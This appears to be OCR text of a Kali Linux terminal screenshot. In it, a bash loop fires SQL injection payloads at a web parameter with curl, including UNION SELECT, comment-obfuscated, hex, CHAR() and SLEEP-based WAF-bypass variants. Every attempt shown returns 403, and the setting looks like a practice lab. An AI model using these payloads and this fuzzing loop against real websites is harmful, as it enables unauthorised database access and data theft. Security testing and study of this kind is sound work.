 1 2 3 4 10:05
kali@kali: ~
Session Actions Edit View Help
403 | rows=0 | 1'/**/OR/**/1=1-- -
403 | rows=0 | 1' UNION SELECT 1,2-- -
403 | rows=0 | 1'/**/UNION/**/SELECT/**/1,2-- -
403 | rows=0 | 1' /*!50000UNION*/ /*!50000SELECT*/ 1,2-- -
403 | rows=0 | 1' OR 0×31=0×31-- -
403 | rows=0 | 1' OR 1e0=1e0-- -
403 | rows=0 | 1' OR CHAR(49)=CHAR(49)-- -
403 | rows=0 | 1' oR '1'='1'-- -
403 | rows=0 | 1' OR '1'='1'#
403 | rows=0 | 1' AND SLEEP(3)-- -
┌──(kali㉿kali)-[~]
└─$ payloads=(
"1' AND 1 LIKE 1-- -"
"1' AND 'a' LIKE 'a'-- -"
"1' AND 1 BETWEEN 0 AND 2-- -"
"1' AND 1 IN (1)-- -"
"1' AND GREATEST(1,1)=1-- -"
"1' AND IF(1,1,0)=1-- -"
"1' AND CASE WHEN 1 THEN 1 ELSE 0 END=1-- -"
"1' AND ASCII('a')=97-- -"
"1' AND STRCMP('a','a')=0-- -"
"1' AND 1<=>1-- -"
)
for p in "${payloads[@]}"; do
code=$(curl -s -o /tmp/r.html -w "%{http_code}" -G --data-urlencode "id=$p" "$url")
rows=$(grep -o "First name" /tmp/r.html 2>/dev/null | wc -l)
echo "$code | rows=$rows | $p"
done
403 | rows=0 | 1' AND 1 LIKE 1-- -
403 | rows=0 | 1' AND 'a' LIKE 'a'-- -
403 | rows=0 | 1' AND 1 BETWEEN 0 AND 2-- -
403 | rows=0 | 1' AND 1 IN (1)-- -
403 | rows=0 | 1' AND GREATEST(1,1)=1-- -
403 | rows=0 | 1' AND IF(1,1,0)=1-- -
403 | rows=0 | 1' AND CASE WHEN 1 THEN 1 ELSE 0 END=1-- -
403 | rows=0 | 1' AND ASCII('a')=97-- -
403 | rows=0 | 1' AND STRCMP('a','a')=0-- -
403 | rows=0 | 1' AND 1<=>1-- -
KALI